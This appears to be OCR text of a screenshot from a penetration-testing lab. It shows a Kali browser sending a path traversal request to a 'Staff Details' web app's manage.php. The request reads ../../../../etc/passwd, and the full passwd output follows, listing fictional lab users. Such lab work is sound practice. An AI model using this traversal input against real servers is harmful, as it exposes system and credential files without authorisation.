 192.168.1.35/manage.php?file=../../../../etc/passwd
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU How to disable IPv6 on ...
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash wilmaf:x:1007:1007:Wilma
Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash chandlerb:x:1009:1009:Chandler
Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash rachelg:x:1011:1011:Rachel Green:/home
/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash monicag:x:1013:1013:Monica Geller:/home/monicag:
/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash scoots:x:1015:1015:Scooter McScoots:/home/scoots:
/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash